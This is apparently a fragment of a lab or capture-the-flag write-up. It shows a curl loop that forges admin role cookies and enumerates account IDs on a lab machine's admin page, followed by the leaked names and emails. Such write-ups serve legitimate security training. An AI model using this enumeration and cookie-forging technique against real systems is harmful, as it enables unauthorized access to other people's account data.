 $ for i in $(seq 1 100);do curl -s "http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=$i" --cook
ie role=admin --cookie user=34322 | grep "Access ID" | grep -v "<td></td>";done
<table><tr><th>Access ID</th><th>Name</th><th>Email</th></tr><tr><td>34322</td><td>admin</td><td>admin@megacorp
.com</td></tr></table<script src='/js/jquery.min.js'></script>
<table><tr><th>Access ID</th><th>Name</th><th>Email</th></tr><tr><td>8832</td><td>john</td><td>john@tafcz.co.uk
</td></tr></table<script src='/js/jquery.min.js'></script>
<table><tr><th>Access ID</th><th>Name</th><th>Email</th></tr><tr><td>57633</td><td>Peter</td><td>peter@qpic.co.
uk</td></tr></table<script src='/js/jquery.min.js'></script>
<table><tr><th>Access ID</th><th>Name</th><th>Email</th></tr><tr><td>28832</td><td>Rafol</td><td>tom@rafol.co.u
k</td></tr></table<script src='/js/jquery.min.js'></script>
<table><tr><th>Access ID</th><th>Name</th><th>Email</th></tr><tr><td>86</td><td>super admin</td><td>superadm
in@megacorp.com</td></tr></table<script src='/js/jquery.min.js'></script>